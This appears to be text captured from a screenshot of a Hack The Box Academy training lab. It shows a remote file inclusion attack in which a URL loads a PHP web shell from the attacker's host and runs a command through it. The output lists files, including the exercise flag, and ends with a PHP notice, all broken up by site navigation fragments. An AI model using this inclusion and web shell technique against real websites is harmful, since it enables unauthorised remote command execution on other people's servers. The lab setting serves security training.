 10.129.137.180/index.php?language=http://10.10.14.156:8000/shell.php&cmd=find+/+-type+f+-name+"*.txt"
ons HTB Academy CTF Platform Help Center HTB Blog
History
CONTAINERS
/var/www/html/license.txt /usr/share/perl/5.26.1
/Unicode/Collate/keys.txt /usr/share/perl/5.26.1
/Unicode/Collate/allkeys.txt /usr/share
/perl/5.26.1/unicore/NamedSequences.txt
/usr/share/perl/5.26.1/unicore/Blocks.txt
/usr/share/perl/5.26.1/unicore/SpecialCasing.txt
/exercise/flag.txt
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More